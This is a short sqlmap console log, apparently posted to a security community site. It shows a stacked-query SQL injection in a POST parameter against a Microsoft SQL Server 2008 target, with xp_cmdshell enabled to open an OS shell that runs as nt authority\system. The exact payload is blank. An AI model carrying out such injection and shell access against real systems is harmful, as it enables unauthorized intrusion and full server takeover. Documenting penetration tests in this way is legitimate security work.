 [*] starting @ 20:09:40 /2019-05-30/
[20:09:40] [INFO] parsing HTTP request from '
[20:09:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:09:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Spbm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload:
---
[20:09:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: 7.5
back-end DBMS Microsoft SQL Server 2008
[20:09:41] [INFO] testing if current user is DBA
[20:10:11] [INFO] testing if xp_cmdshell extended procedure is usable
[20:10:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:10:31] [INFO] adjusting time delay to 1 second due to good response times
[20:10:39] [INFO] xp_cmdshell extended procedure is usable
[20:10:39] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:10:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:13:40] [INFO] retrieved: 2
[20:13:43] [INFO] retrieved: nt authority\system
[20:14:59] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
先知社区